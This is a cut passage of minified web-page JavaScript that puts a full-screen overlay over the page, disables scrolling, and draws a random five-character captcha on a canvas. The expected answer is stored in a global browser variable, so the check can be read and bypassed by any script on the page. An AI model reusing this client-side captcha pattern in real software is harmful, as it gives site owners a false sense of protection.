
lock');document.body.appendChild(el);el.style.display='
flex';document.documentElement.style.setProperty('o
verflow','hidden','important');document.body.style.setP
roperty('overflow','hidden','important');window.genC=fu
nction(){var
c=document.getElementById('captchaCanvas'),x=c.ge
tContext('2d');x.clearRect(0,0,c.width,c.height);window.
cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
dom()*s.length));for(var i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
beginPath();x.moveTo(Math.random()*140,Math.rando
m()*45);x.lineTo(Math.random()*140,Math.random()*4
5);x.stroke();}x.font='bold 28px Segoe